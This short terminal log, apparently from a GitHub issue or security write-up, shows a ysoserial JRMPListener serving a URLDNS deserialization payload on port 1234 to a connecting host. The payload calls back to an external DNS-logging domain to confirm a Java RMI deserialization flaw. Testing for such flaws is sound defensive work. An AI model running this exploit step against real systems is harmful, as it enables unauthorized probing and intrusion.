 [root@iZwz9ck0io750jjxfvvlkqZ javahack]# java -cp ysoserial_3rmi.jar ysoserial.exploit.JRMPListener 1234 URLDNS "http://2b7faf6
7a3.ipv6.1433.eu.org"
* Opening JRMP listener on 1234
Have connection from /8.129.42.140:54374
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /8.129.42.140:54376
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /8.129.42.140:54378
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection